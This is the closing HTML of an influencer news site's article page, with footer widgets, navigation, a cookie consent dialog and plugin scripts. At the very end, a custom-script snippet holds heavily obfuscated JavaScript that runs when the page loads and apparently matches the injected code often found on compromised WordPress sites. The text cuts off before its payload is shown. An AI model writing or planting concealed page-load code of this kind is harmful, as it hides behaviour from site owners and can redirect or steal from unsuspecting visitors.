	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,603)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,533)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,405)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,179)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,501)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8444_6_696fc65f36830  normal " data-unique="jnews_module_8444_6_696fc65f36830">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" title="Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/diesel_319322.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/">Italy&#039;s OTB Group appoints Andrea Rigogliosi to lead Diesel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/italys-otb-group-appoints-andrea-rigogliosi-to-lead-diesel/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="AI Voice Agents: How to Get Started : Social Media Examiner" title="AI Voice Agents: How to Get Started : Social Media Examiner" decoding="async" loading="lazy" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AI_Explored_89_1aPRIMARY.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/">AI Voice Agents: How to Get Started : Social Media Examiner</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/ai-voice-agents-how-to-get-started-social-media-examiner/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" loading="lazy" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_8444_6_696fc65f36830 .jeg_block_heading_8 .jeg_block_title span, .jnews_module_8444_6_696fc65f36830 .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_8444_6_696fc65f36830 = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"2f55cd5871"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/music-2/kacey-musgraves-criticises-airline-employee-for-displaying-unnecessary-aggression-music-news","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8444","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return 